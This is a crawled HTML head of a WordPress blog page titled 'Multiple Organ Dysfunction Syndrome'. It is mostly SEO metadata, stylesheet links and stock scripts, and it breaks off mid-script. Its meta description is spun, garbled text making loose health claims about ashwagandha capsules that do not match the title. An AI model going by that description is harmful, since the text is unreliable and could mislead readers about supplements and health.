

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/
body_size: 45552
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Multiple Organ Dysfunction Syndrome - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Multiple Organ Dysfunction Syndrome - The Temple of Divinity" />
	<meta property="og:description" content="Ashwagandha is its powerful medicinal Science and is the various value of capsules widely obtainable as doable. Capsules buy solidified muscle mass constructing. Nonsteroidal anti-inflammatory drugs corticosteroids and workout routines as per studies well being supplements to soak up. A evaluate of ninety three research ashwagandha is usually experienced by medicine and standard drugs. Putting [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-05-14T02:01:38+00:00" />
	<meta name="author" content="Yong Sackett" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Yong Sackett" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/","url":"https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/","name":"Multiple Organ Dysfunction Syndrome - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"datePublished":"2023-05-14T02:01:38+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/4cb849b3f47d032fa11b136664369776"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/"]}]},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Multiple Organ Dysfunction Syndrome"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/4cb849b3f47d032fa11b136664369776","name":"Yong Sackett","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c56fe820da094eb08c9602aac1798fee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c56fe820da094eb08c9602aac1798fee?s=96&d=mm&r=g","caption":"Yong Sackett"},"url":"https://thetempleofdivinity.com/author/yongsackett/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Multiple Organ Dysfunction Syndrome Comments Feed" href="https://thetempleofdivinity.com/2023/05/13/multiple-organ-dysfunction-syndrome/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":1567,"post_author":"5256"},"query_vars":{"page":"","year":"2023","monthnum":"05","day":"13","name":"multiple-organ-dysfunction-syndrome"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"6e8073ad73","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.134.96.16","current_user":[],"post_id":"1567","post_title":"Multiple Organ Dysfunction 